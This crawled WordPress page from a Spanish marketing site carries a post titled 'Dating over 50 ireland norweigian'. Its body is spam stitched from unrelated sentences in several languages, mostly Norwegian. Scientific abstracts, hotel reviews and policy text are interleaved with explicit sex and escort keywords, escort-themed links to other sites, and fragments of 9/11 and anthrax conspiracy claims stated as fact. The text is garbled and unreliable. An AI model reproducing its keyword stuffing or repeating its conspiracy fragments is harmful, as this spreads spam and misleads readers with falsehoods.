

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mksite.es/index.php/dating-over-50-ireland-norweigian/
body_size: 72486
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="es">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8 no-js lt-ie9" lang="es">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="es">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">	
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.mksite.es/xmlrpc.php">

			<!-- Favicons
		================================================== -->
					<link rel="shortcut icon" href="https://www.mksite.es/wp-content/uploads/image/favicon-1.png" type="image/png">
							<link rel="apple-touch-icon" href="https://www.mksite.es/wp-content/uploads/image/favicon-57x57.png">
							<link rel="apple-touch-icon" sizes="72x72" href="https://www.mksite.es/wp-content/uploads/image/favicon-72x72.png">
							<link rel="apple-touch-icon" sizes="114x114" href="https://www.mksite.es/wp-content/uploads/image/favicon-114x114.png">
				
<title>Dating over 50 ireland norweigian &#8211; Marketing Site</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Marketing Site &raquo; Feed" href="https://www.mksite.es/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Marketing Site &raquo; Feed de los comentarios" href="https://www.mksite.es/index.php/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mksite.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='hera-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C700italic%2C800italic%2C400%2C300%2C600%2C700%2C800%7CLato%3A100%2C300%2C400%2C700%2C900%2C100italic%2C300italic%2C400italic%2C700italic%2C900italic%7CMontserrat%3A400%2C700%7COpen+Sans%26subset%3Dlatin%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%2Clatin-ext%2Ccyrillic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='hera-base-css' href='https://www.mksite.es/wp-content/themes/hera/css/base.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='hera-skeleton-css' href='https://www.mksite.es/wp-content/themes/hera/css/skeleton.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='hera-style-css' href='https://www.mksite.es/wp-content/themes/hera/style.css?ver=2015-21-03' type='text/css' media='all' />
<link rel='stylesheet' id='hera-font-awesome-css' href='https://www.mksite.es/wp-content/themes/hera/css/font-awesome.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='hera-carousel-css' href='https://www.mksite.es/wp-content/themes/hera/css/owl.carousel.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='hera-multiscroll-css-css' href='https://www.mksite.es/wp-content/themes/hera/css/jquery.multiscroll.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='hera-retina-css' href='https://www.mksite.es/wp-content/themes/hera/css/retina.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='hera-menu-custom-css' href='https://www.mksite.es/wp-content/themes/hera/css/header1.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='hera-color-css' href='https://www.mksite.es/wp-content/themes/hera/framework/color.php?ver=6.7.4' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<script type="text/javascript" src="https://www.mksite.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mksite.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mksite.es/wp-content/themes/hera/js/royal_preloader.min.js?ver=1.0.0" id="royal_preloader-js"></script>
<script type="text/javascript" src="https://www.mksite.es/wp-content/themes/hera/js/modernizr.custom.js?ver=1.0.0" id="hera-modernizr-js"></script>
<script type="text/javascript" src="https://www.mksite.es/wp-content/themes/hera/js/twitterFetcher_min.js?ver=1.0.0" id="hera-twitterFetcher-js"></script>
<script type="text/javascript" src="https://www.mksite.es/wp-content/themes/hera/js/jquery.easings.min.js?ver=1.0.0" id="hera-easings-js"></script>
<script type="text/javascript" src="https://www.mksite.es/wp-content/themes/hera/js/imagesloaded.pkgd.min.js?ver=1.0.0" id="hera-imagesloaded-js-js"></script>
<script type="text/javascript" src="https://www.mksite.es/wp-content/themes/hera/js/owl.carousel.js?ver=1.0.0" id="hera-owlcarousel-js"></script>
<script type="text/javascript" src="https://www.mksite.es/wp-content/themes/hera/js/jquery.flexslider.js?ver=1.0.0" id="hera-flexslider-js"></script>
<script type="text/javascript" src="https://maps.google.com/maps/api/js?sensor=true&amp;ver=1.0.0" id="hera-mapapi-js"></script>
<link rel="https://api.w.org/" href="https://www.mksite.es/index.php/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mksite.es/index.php/wp-json/wp/v2/posts/8606" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mksite.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://www.mksite.es/index.php/dating-over-50-ireland-norweigian/" />
<link rel='shortlink' href='https://www.mksite.es/?p=8606' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mksite.es/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mksite.es%2Findex.php%2Fdating-over-50-ireland-norweigian%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mksite.es/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mksite.es%2Findex.php%2Fdating-over-50-ireland-norweigian%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.6" /><style type="text/css" id="simple-css-output">.logo { background-size: 150px 60px;}</style><meta name="generator" content="Yellow Pencil WordPress Plugin" />
<style id="yellow-pencil"></style><style type="text/css">#header{
margin: 0 auto;
}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.mksite.es/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-8606 single-format-standard royal_loader wpb-js-composer js-comp-ver-5.5.2 vc_responsive">
	<div class="page-overlay"></div>
	
<div class="hera-showcase">
	<div class="logo">
		<a href="https://www.mksite.es/">
			<img src="https://www.mksite.es/wp-content/uploads/image/mksite.logo-2.2016.png" alt="">
		</a>
	</div>

	<div class="morph-button morph-button-overlay morph-button-fixed">
		<button type="button"></button>
		<div class="morph-content">
			<div>
				<div class="content-style-overlay">
					<span class="icon icon-close"></span>					
					<ul class="menu-in-overlay"><li id="menu-item-865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-865"><a data-hover="Inicio"  title="Inicio" href="https://www.mksite.es/">Inicio</a></li>
<li id="menu-item-901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-901"><a data-hover="Experiencia"  title="Experiencia" href="https://www.mksite.es/index.php/experiencia/">Experiencia</a></li>
<li id="menu-item-902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-902"><a data-hover="Servicios"  title="Servicios" href="https://www.mksite.es/index.php/servicios/">Servicios</a></li>
<li id="menu-item-868" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-868"><a data-hover="Blog"  title="Blog" href="https://rafsite.wordpress.com">Blog</a></li>
<li id="menu-item-921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-921"><a data-hover="Contacto"  title="Contacto" href="https://www.mksite.es/index.php/contacto/">Contacto</a></li>
</ul>				</div>
			</div>
		</div>
	</div>
</div>
<div id="about">
	
	 
	<div class="parallax-section">
		<div class="parallax-blog"></div>
		<div class="just_pattern"></div>
		<div class="container z-index-pages">
			<div class="twelve columns" data-scrollreveal="enter top and move 250px over 3s">
				<h1>Dating over 50 ireland norweigian</h1>
			</div>
			<div class="twelve columns">
				<div class="text-line-pages"></div>
			</div>	
			<div class="twelve columns" data-scrollreveal="enter bottom and move 250px over 3s">					
				<ul class="flippy">
				<li>
					<div class="small-text-pages">AUTHOR: admin</div>
				</li>
				<li>
					<div class="small-text-pages">8 junio, 2020</div>
				</li>
				</ul>
				
			</div>			
		</div>
	</div>

	<div class="top-blog">
		<div class="container">
			<div class="nine columns">
				<div class="blog-post single-article" id="blog-single">
					
	<div class="blog_post">
	 
						
		<div class="post-block">
			<h6>Dating over 50 ireland norweigian</h6>
			<div class="blog-text-date"></div>
			<p>Større peniser på bygda, nordmenn fikser på utseendet, joda, størrelsen teller faktisk. Regjeringens strategiske valg for framtidens digitale forvaltning bygger på følgende prinsipper: digital kommunikasjon skal være hovedregelen for kontakt med forvaltningen digitalt førstevalg forvaltningen skal tilby helhetlige og brukervennlige digitale tjenester innlogging til offentlige nettjenester skal være enkel og sikker alle innbyggere og bedrifter skal få post fra forvaltningen i én sikker, digital postkasse innbyggere og bedrifter skal få varsling på sms og e-post innbyggere skal få hjelp til å finne fram til og bruke digitale tjenester utvikling av ikt-løsninger skal sees i sammenheng med forvaltningens arbeidsprosesser og organisering hensyn til personvern og informasjonssikkerhet skal ivaretas digitaliseringstiltak som har betydning for flere tjenester, skal samordnes. En meget vanskelig teknisk operasjon som bare det amerikanske og russiske militæret har fått til, og at etterforskningen sporet anthraxen å komme fra det amerikanske militære laboratoriet i fort derrick [lxxxv]. En kunstinstallasjon på astrup fearnley museet fremstiller en mann og en kvinne i hvert sitt glassmonter med kjønnsorganene eksponert. They are the sweetest and most affectionate dogs! La cama era un poco firme, pero básicamente estaba en la habitación para dormir. Til dømes manglar ein allvitande forteljar som kan leie lesaren gjennom ei kronologisk handling. Inntil het den borgerlig konfirmasjon. Bei meyers åpnes i et nytt vindu böhlen vis på kart 11 km fra sentrum bei meyers is located in böhlen and features a garden and a terrace. Forex cargo offers secure and reliable shipping services from australia to the philippines. So, another pretty rare local tall clock is passing through our shop and i thought i would give you a look-see! Dating forum escorte trøndelag escort girl website thai sex and massage massasje gjøvik erotiske tegninger. Schlechter schüler-porno osnabrück. Selv nå vi har vært sikkert mer opptatt personvern , det er egentlig bemerkelsesverdig viktig og vital til oss, påstander kulturhistoriker arne lie christensen. Identitetssetting består ikke i at et sett gitte individuelle forekomster ganske enkelt subsumeres under en generell kategori. Swinger porno geschichten regensburg. Bh forutsetter at skogen ved analysens start er i balanse i den forstand at en i basishogst-scenarioet fra frste periode og ut alle perioder hogger samme maksimale kvantum hvert r. Emerging dendritic-linear-dendritic dld hybrids that possess synergetic properties of linear and highly functional branched dendritic polymers are becoming important macromolecular scaffolds in fields ranging from biomedicine to nanotechnology. Hindrer smuss og bakterier å feste seg. par massasje oslo strapon femdom The tissue-specific responses to cortisol may be influenced as much by local prereceptor metabolism as by circulating concentrations. Deretter kommer han inn på en historie som synes å være inspirert av actionfilmen die hard in new york :. I respect christmas even though it has nothing to do with being a jew. Bruken av internett er jevnt over noe større i de store byene enn i distriktene. Resten av gjengen ble igjen på strand og var med på kanotur og andre leker. Ingen av navnene sto på flyenes passasjerlister. Svensk porr ton rig tjej sexiga rumpa film svensk porr tre m n knullar kvinnor stark sex mogna damer mogna damer som beh ver knulla inga problem, gratis over 50 dating nettsteder. Dette er i samsvar med utviklingen internasjonalt som tyder på at når rundt halvparten av befolkningen er på facebook, flater veksten ut. Departementet har derfor nedsatt en arbeidsgruppe som skal foreslå tiltak for å oppnå større mangfold i bred forstand, både geografisk, etnisk og kjønnsmessig mv. Alle britiske soldatar og vitskapsmenn vart so tekne som krigsfangar. Interlude: fola, fola blakken ». Example of a research paper with tables essay body and mind , essay on pollution in hindi in words marathi essay on my favorite festival hepatitis b virus research paper cs lewis transposition essay. Skyll blande geometrien med et godt løsningsmiddel f. Volume-area scaling agrees well with the results from ice-flow modelling and is able to simulate the approach of a glacier to a new steady state, if mass-balance elevation feedback is considered by adding or removing elevation bands at the lowest part of the glacier in response to mass balance variations.</p>
<p><img decoding="async" src="https://lifebytheglass.com/imagescdn/århus-plastikkirurgi-pikkr.jpg" alt="Norske amatører sex olje massasje oslo"/></p>
<p>Although today satellite imagery exists for this region only in relatively low resolution, there is an abundance of aerial photography was used for gran roque and dos mosquise own features hinzuzufgen. The guardian is the latest old-line publisher to reach outside the business for a ceo. Doporučil bych island pacific villas nikomu a tam by se vrátit kdykoliv v budoucnu. Here&#8217;s a video that just includes the audio track so you can decide for yourself. P2: uenighet synes ha oppsttt ved at noen hevder at reduksjon av konsentrasjonen av klimagasser i atmosfren de frste ra t. I fikk 3 godkjente organisasjoner rundt mill. Det trodde i allefall jeg — frem til nå. Hispanische porno-modelle vfyutqv. Det er faktisk en kontorbygning, ikke en militærbase. Die &#8220;kleine burg&#8221; ist einfach nur traumhaft. Post par massasje oslo strapon femdom 70 kompensasjon posten gjelder kompensasjonsordning for kopiering av åndsverk til privat bruk. Como vemos muchos de los estudiantes tienen la autoestima muy baja debido a las críticas y burlas que reciben de los otros, gracias a este tema mejoraremos nuestra forma de expresarnos de nuestros compañeros; ya que entendimos que el insultar o hacer sentir mal a alguién le afecta demasiado, ya sea en su actitud, personalidad o rendimiento académico. Tall fra post- og teletilsynet viser at det var solgt slike abonnement i privat- og bedriftsmarkedet samlet i , en oppgang på om lag 23 pst. I dag hadde jeg fri fra jobb og dro ned til miinto kontoret hvor vi hadde reklameinnspilling med norges største blogger camilla pihl! Hotellopphold tilfredstiller kravene til den høyeste grad av komfort og bekvemmelighet med flatskjerm-tv, boblebad, oppvarming, skrivebord, lydisolering i noen av rommene. En radikal ny lysteknologi kan være en framtidig behandling av den mest aggressive formen for hjernekreft, glioblastom. Hostal el ninot leiligheten som ligger i sants-montjuïc-distriktet har en heis og et oppbevaringsrom. Men de ble så fornøyd at min versjon ble originalen, forteller marco bicanic 34 , som har laget elektronisk dansemusikk som synthkartell siden tampen av Test the designed network with the following patterns. Essay on my favourite game badminton in hindi research papers on electronics engineering starbucks strategy case study, how to create a good introduction for an essay short essay on integrity a way of life. Jeg håper det kommer  enda flere kvinnelige tegneserieskapere i norge , og jeg synes ikke en bør lage et problem ut av noe som i utgangspunktet ikke er det. Roel great location, thoughtful host with lots of great suggestions about the surrounding neighborhood. Hotel a c gava mar pris vaksine lungebetennelse. Sehr gute verkehrsanbindung von außerhalb durch a14 und a9 und nach leipzig nur 18km ca. We booked a double room with separate toilets and shower , but we were disappointed. Personalet er ekstra vennlig, og leverandørene tilbyr et stort utvalg av varer til gode priser; ikke la det stoppe deg fra forhandlinger, skjønt, fordi en vennlig prut er alltid velkommen. Femdom strap on knulle eldre damer penis vibrator ringer trøndelag hva liker menn ved kvinner spennendex leketøy sex for menn sexy. I løpet av denne perioden blir alle kampene hver uke strategisk satt opp: det spilles en kamp på mandagene, seks kamper på onsdagene, en kamp på torsdagene og lørdagene og seks kamper på søndagene. Det tas hensyn til en balanse mellom kjnn og alder p.</p>
<h2>Real escort date massage and sex</h2>
<p><img decoding="async" src="https://silkties.org/imagescdn/komfort-swingersklubb-brides.jpg" alt="Swinger porno elin tvedt naken"/></p>
<p>Read a book on the history of religion in europe in order to further understand the meaning penis kostyme caroline andersen sex of pentecost and pentecost monday. Yet it seems that the norwegian language in this whole area has gratis norsk pornofilm agnes kittelsen naken some similarities, particularly at the lexical level. The weiss score is the most widely accepted method for distinguishing an acc from an adrenocortical adenoma aca ; however, in erotiske kontaktannonser dating facebook borderline cases, accurate diagnosis remains problematic. Deilige nakne damer annonser sex decaduro er trygt siden det er produsert fra rene komponenter. Meltwater percolation and refreezing beneath 2. I was looking for all kinds of horror sprite and tiles put in the past but i get nothing so i want everyone to ask you if i can post some horror sprites or tiles seen because i my new horror project, mobiltelefon sex x kashmir video the blood of the darkness: they died at the top of the user interface to rest different menus and can be accessed with ease immediately. The engineering economist, alien fleshlight swingers forum 4 1 , 63— Det sansemessige synets forhold til verden norsk knull norwegian russ porn blir av descartes modellert som opakt fra første stund. Valentina gioia porno norsk sex chat sex på paradise hotel heidenheimanderbrenz. Results showed that instantaneous velocity profiles and rheological properties <a href="http://www.osbornepower.com/eskorte-jenter-i-vestfold-sex-in-stavanger/">knulle eldre damer eskorte sandefjord</a> could be monitored in real-time, in-line. Inilah salah satu strategi forex sederhana yang memungkinkan anda meraih sexy norske damer escort in oslo kemenangan di bisnis forex. Türkische mädchen online dating email flirting harstad porno hildeshaim. Kembangkan sub topik yang telah anda buat anda cukup essay on rural migration satu topik essay dengan memilih topik erotikk for damer thai massasje skien bebas tapi yang berhubungan dengan kebidanan, dimana materinya telah dibahas pada modul pembelajaran dapat dicapai jika anda menyelessaykan tugas pada kegiatan be- konsep teori dituliskan lengkap, up to date, berdasarkan migratiob teori yang jelas dan bisa dipertanggung jawabkan. I gratis sex annonser helene rask porn var forsvarsbudsjettet milliarder dollar, i er det milliarder dollar. Mcclellan indicator characterizes market dispersion by analyzing the number han vil ikke ha samleie vaksiner thailand pris of growing and declining instruments in the period.</p>
<p>Realescort oslo thai massasje stavanger sentrum gjort via mund und männer ejakulation nach stabilität strebt. Samtidig som det kommenterer viktige temaer som originalitetens nødvendighet eller kopiens kultur. Larry silverstein som var leaseeier av world trade center var pålagt å fjerne asbest i alle bygningene, en jobb som ville kostet over 6 milliarder kroner. Emotionserkennungstest online dating. This is a small, but simple and cozy bedroom with a queen sized bed, work desk, and a large walk-in closet. Benzaldehyde was found to migrate to the highest extent. Den kan trygt leses i dag også. Insulin sensitivity m-value, i. Moderately elevated plasma leptin concentrations are associated with later development of prostate cancer. Norsk porno video verdens største vagina thai massasje lillestrøm orgasme for kvinner norsk milf eskorte jenter rogaland. Han og flere ble utfordret å løpe 10km i &#8220;viking race&#8221;. Det er blitt vanlig å fleipe med kongehus, krigen, religion og homofili. Objective: investigating dpp-4 levels in adolescents and association with, firstly, circulating intact glp-1 levels and glucose tolerance, secondly, bmi, and, thirdly visceral, subcutaneous and liver fat compartments. De avsluttet en fem dagers øvelse De tradisjonelle tallspillene viser også en økning i perioden til Skivet røkt biff med rakett, parmigiano og spesiell sennepsdressing carpaccio di bresaola con rucola, parmigiano e salsa alla senape sliced smoked beef with rocket, parmigiano and special mustard dressing pris : Ferier og louise eier du dyrebare smykker? Par massasje oslo strapon femdom the network looks for subtle patterns in our data and then fine-tunes itself to improve over time. Frå har britiske ingeniørtroppar stasjonerte på øya gjort naudsynte reparasjonar av kyrkja for å hindre totalt forfall. Betty paige porn san francisco. Banyaknya gempa bumi yang terjadi di pertemuan lempeng menjadikan indonesia rawan tsunami. Slovak foreign minister confirms support of international efforts to find a political solution to the crisis in syria.</p>
<p>Mediebransjen er preget av raske og omfattende endringer, mange av dem med utgangspunkt i teknologiske forhold. We were just walking around in the city and doing stuff. It offers traditionally furnished rooms and free wi-fi. I tillegg mottok lokalavisa nord-salten kroner og snåsningen kroner til produksjon av avissider på hhv. Außerdem hat man tolle und freundliche gastgeber, die einem gerne tipps geben und behilflich sind. Han hadde arbeidd som understyrar i grytviken, og fekk lisens for å skipe ein landstasjon i new fortuna bay frå 1. Endelig bcp må molecularly oppløst i løsemidler strømmen og antisolvent strømmen må være selektiv for en blokk. Nova southeastern essay prompt explain descriptive essay. Med råd og hjelp fra legen din, får du det gjennom. Denne jakken måtte jeg bestille ekstra av både til meg selv og sonena Morgentrøtt med kaffe buck forteller at han har trukket seg litt tilbake fra disse grupperingene i usa. Widerstand farbtabelle online dating. Nakenprat prostata massasje oslo, male edge reiseveske &#8211; sort. Latina thong-porno limburganderlahn. Tidlig innsjekking kan avtales mot et tillegg på eur 8 med forbehold om tilgjengelighet. Ci ha fatto sentire a casa con i 3 cani nella proprietà! Scott flex 8&#8217;6&#8221; 4 4-pc håndlaget fra topp til bunn i montrose, colorado av de erfarne stangbyggerne hos scott. Horats forteller at den erkekonservative cato komplimenterte en ung mann som frekventerte bordeller, fordi dette holdt han unna andre menns koner. Dating divas bryllupsutstyr dusj ideer beste dating området i singapore gamle rik fyr datingside ts escorts thai massasje stavanger massasje frogner hegre archives thaimassasje lillestrøm fine restauranter oslo mannlige penis ring trådløse fjernkontrollen bullet. When i was working my way through college at a local diner, i par massasje oslo strapon femdom learned that they used leftover baked potatoes from the dinner menu that they baked the day before. Det gikk et muntlig direktiv ut fra sentralkomiteen, selv om mange fortsatt benekter dette.</p>
<h3>Helene rask silikon evo grunerløkka</h3>
<p>This resulted in a lower glass transition temperature of bottles stored with ethanol compared with bottles stored empty or with other food simulants. Il peut vous donner un guide rapide des lieux à visiter et des activités à faire à siargao et il peut même organiser vos visites pour vous. This villa has a brand new split type ac and a ceiling fan. Du er for øyeblikket se : soul kitchen fra corazón international, biograf jan svěrák, i toppkvalitet og det også er vanligvis løslatt som ligger innenfor din land. Sjekk ut hundedagar , den første tegneserieromanen fra anja dahle øverbye. Efésios ,21 compartilhar criar imagem. Muslinger danner perler når fremmedlegemer har trengt seg inn i kroppshulen og irriterer vevet. De fleste handler om nettopp det, å late som om guds evig forskrifter er høyt ansett right here i verden. It is well documented that the officials topping the chain of command for response to a domestic attack &#8211; george w. I løpet av to uker skal de prøve å betale ned så mye de kan av lånene de har i norge. Why did the attack strike the just-renovated side, which was largely empty and opposite from the high command? Erlebnisdecke testsieger dating. Det er alltid spesielt negativt siden disse stedene besitter en liten terskel og vedlikeholder spekter dimensjon mye bedre enn de fleste andre. Jeg kunne tenke meg å se hjulet på et fly akkurat når det treffer rullebanen. Første date gave stihl ms c prix. Vi likte mye oppholdet i yas hus. Altenburg vis på kart 14 km fra sentrum. Ihre ameuter porno neustadtandersaale. Pressestøtten er et sentralt virkemiddel for å oppnå målene på medieområdet, jf. Virkelige piloter pdf , som par massasje oslo strapon femdom kterne er lite tilbøyelig til å konsultere før de presenterer sine ekspertuttalelser, sier at det slett ikke var noe imponerende med det flykaprerne gjorde på denne dagen. Exposure to dilute concentrations of antihistamines may adversely influence aquatic detritivorous invertebrates, because invertebrates use histamines for neurotransmission, resulting in hampered recycling of resource tied up in leaf detritus. Prosciutto crudo da parma rett og slett en tallerken med parmaskinke! Calze pompeji uomo online dating. En av fem tatoveringsblekker i australia inneholder kreftfremkallende kjemikalier hot Alt jeg så i denne berømte &#8220;oppklaringsvideoen&#8221;, som skulle sette oss alle på plass engang for alle, var en puslete frame av et hvitt fly som var på vei inn i pentagon. Med byens viktigste attraksjoner, som musée edith piaf, menilmontant, librairie l&#8217;antre-monde, innen nær rekkevidde, vil besøkende til hotellet sette pris på hotellets beliggenhet.</p>
<p><img decoding="async" src="https://imaginariocolectivo.cl/imagescdn/kostyme-avslag-ecort.jpg" alt="Ingrid særvold thai massasje oslo forum"/></p>
<p>It triana iglesias pupper petter hegre was actually much better than the pictures. Bruker datingside bør inneholde mediefag oppsøkende og fortsatte å finne folk dem raskt fordi det faktisk tror du allerede massasje vestfold paradise hotel tine lært at hennes engasjement, og. The mechanisms behind the glucose-controlling effects of insulin in stress are linni meister fitte fresh fitness grunerløkka not well understood. Gempa terbesar dari rangkaian guncangan minggu lalu menewaskan setidaknya 98 orang norske sexnoveller escorte oslo dan melukai ratusan lainnya. Josephine is a really nice cam chat norge nora mørk rumpe and elegant lady. Det escort callgirl kåte gamle damer gjør ikke vondt når syren er i magen fordi cellene som utgjør magesekken, er ment å holde syre og enzymer som bryter ned maten. Research paper deilige jenter free live erotic cams on active contour models adam case study, sharing and caring essay in english. Es wurde noch extra ein spiegel für uns aufgestellt da asa akira fleshlight tone damli utro wir zu einer hochzeit mussten und die räumlichkeiten waren angenehm temperiert. Dessa vez é a pavimentação asfáltica da rua irdes fernandes cordeiro, pedido que recebi dos moradores há aproximadamente seis meses, enquanto norske sex bilder dating nettsider fiscalizava o bairro, e que enviei ao executivo através de indicação. Spar fraktkostnader du kan hente dette partiet hos erotic massage stavanger sexy politi kostyme selgeren: gouda zuid-holland , nederland. Cool beers are served in summer in the beer garden. dating sim games escorte gdansk Naken <a href="http://s108.ru/eskorte-stavanger-ebony-escort-oslo/">kåte kjerringer gratis sexvideoer</a> søster erotiske gratis filmer dk porn bilder av nakene damer gamle menn dating apps grimstad, escort i oslo paradise hotel nakenscener sexy cam live i full ungdomsporno tantra oslo kari 